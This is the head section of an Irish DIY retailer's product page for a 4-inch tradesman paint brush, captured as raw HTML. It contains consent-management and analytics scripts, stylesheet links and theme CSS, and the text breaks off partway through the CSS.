

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lenehans.ie/4-tradesman-brus.html
body_size: 82232
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Buy a 4&quot; Tradesman Paint Brush Online in Ireland at Lenehans.ie"/>
<meta name="description" content="Buy 4&quot; Tradesman Brush Online in Ireland at Lenehans.ie and get next day delivery on all our DIY products"/>
<meta name="keywords" content="4&quot;tradesman Brush,MPN:STV40,Diydirect,Paints"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy a 4&quot; Tradesman Paint Brush Online in Ireland at Lenehans.ie</title>
<script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"1","group":"2"},"ad_personalization":{"default":"1","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>                <link rel="stylesheet" type="text/css" media="all" href="https://www.lenehans.ie/static/version1769163127/_cache/merged/0fc8f71190d8746a47f4c39214f5df9f.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 1025px)" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/css/print.min.css" />

<link rel="canonical" href="https://www.lenehans.ie/4-tradesman-brus.html" />
<link rel="icon" type="image/x-icon" href="https://www.lenehans.ie/media/favicon/stores/1/favicon_2_.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.lenehans.ie/media/favicon/stores/1/favicon_2_.png" />
<!-- START: AI Shop Assistant -->

<!-- END: AI Shop Assistant -->

<!-- Other Stuff -->


<!-- TrustBox script -->

<!-- End TrustBox script -->

<!-- BEGIN MerchantWidget Code -->


<style type="text/css">
  /* Target the wrapper div */
  #google-merchantwidget-iframe-wrapper {
    z-index: 99999 !important;
  }
  /* Target the actual iframe inside it */
  #merchantwidgetiframe {
    z-index: 99999 !important;
  }
</style>
<!-- END MerchantWidget Code -->        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/fonts/athlete2/athlete2.woff" />
    

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u00224\u0026quot\u003B\u0020Tradesman\u0020Brush\u0022,\u0022item_id\u0022\u003A\u0022TP_STV40\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Paints\u0020\u0026\u0020Decorating\u0022,\u0022item_category2\u0022\u003A\u0022Decorating\u0020Tools\u0020\u0026\u0020Sundries\u0022,\u0022item_category3\u0022\u003A\u0022Painting\u0020Tools\u0022,\u0022item_category4\u0022\u003A\u0022Paint\u0020Brushes\u0022,\u0022price\u0022\u003A13.99\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-WT754LV7');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>

<link rel="stylesheet" href="https://webservices.data-8.co.uk/content/predictiveaddress.css">
<style type="text/css">
#data8-postcodelookup-list {
	height: 10em;
}
#data8-postcodelookup-cancel {
	margin-left: 1em;
}
</style>


					<link href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Olegnax_Core/owl.carousel/assets/owl.carousel.min.css" data-onloadcss rel="stylesheet" type="text/css" media="print">
	<link rel="stylesheet" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-23 13:07:05*/ .additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.page-products .columns{margin-left: -20px; margin-right: -20px;}.filter-current-count{left:0;} .logo__container{padding-left: 15px; padding-right: 15px;}.logo__container{padding-top: 15px; padding-bottom: 15px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 260px;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(4, 132, 88)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(44, 41, 48)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(44, 41, 48)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(44, 41, 48)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(44, 41, 48)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(44, 41, 48)}.slide-out-menu--mobile .icon{ color: rgb(44, 41, 48)}.accent-color svg, svg.accent-color{fill: rgb(44, 41, 48)!important}.hightlighted-text:before{background-color: rgb(202, 239, 54)} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 500; text-transform: capitalize;}.fancy-text{font-weight: 400!important; letter-spacing: 0px!important; text-transform: capitalize!important;}.product-info-main .product__social-share .social-share__content .ox-social-button span, .product-options-bottom .product__social-share .social-share__content .ox-social-button span, .info-block strong, .order-details-items .table:not(.cart):not(.totals) > thead > tr > th, .order-details-items .table > thead > tr > th, .order-actions-toolbar .action.order, .action.print, .order-links .item.current strong, .checkout-success-wrapper .multicheckout.success .your-order-is, .checkout-success-wrapper .checkout-success .your-order-is, .account-nav .item a, .account-nav .item > strong, .account .data.table .col .action, .account .data.table thead, .paypal-review .block .block-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action, .account .column.main .block:not(.widget) .block-title > .action, .multicheckout .block-title > .action, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action, .sales-guest-view .column.main .block:not(.widget) .block-title > .action, .ox-product-page__category-link, .tippy-tooltip, .ox-prev-next__link .content, .product.info.detailed .additional-attributes th, .table-bordered table tr th, .review-fields-wrapper .field label, .page-footer .switcher .action.toggle strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .minicart-wrapper .action.showcart, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label, .multicheckout.address.form .table-wrapper .table .items thead, .cart.table-wrapper .items thead, table.table-totals tbody tr.grand.totals th, table.totals tbody tr.grand.totals th, .message.error, .message.warning, .message.notice, .message.info, .message.success, .minicart-items .product .toggle > span, .minicart-items dl.product.options.list dt, .block-compare .subtitle.empty, .block-wishlist .subtitle.empty, .small-subtitle, .block-minicart .subtitle.empty{text-transform: capitalize;}.swatch-attribute-label, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label{ text-transform: capitalize;}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{ text-transform: capitalize;}} .message.error, .message.warning, .message.notice, .message.info, .message.success{ font-size:1.4rem;}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 500; text-transform: capitalize;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 500; text-transform: capitalize;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: capitalize;}.h4, h4{ font-weight: 500; text-transform: capitalize; letter-spacing: 0px;}.page-header, .page-header .sticky-wrapper{background: rgb(2, 35, 53);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.logo__container{background: rgb(2, 35, 53);}.top-bar, .top-bar:before{background-color: rgb(206, 206, 206);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(245, 245, 245);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(11, 103, 209);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(11, 103, 209); stroke: rgb(11, 103, 209);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(255, 255, 255);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(255, 255, 255);}.header__content .header__item .button{background: rgba(255, 255, 255, 0); color: rgb(255, 255, 255);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0); color: rgb(11, 103, 209);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(4, 132, 88);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: 